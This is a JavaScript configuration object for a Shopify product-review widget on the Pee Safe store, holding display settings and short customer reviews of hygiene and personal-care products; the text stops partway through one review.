      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at 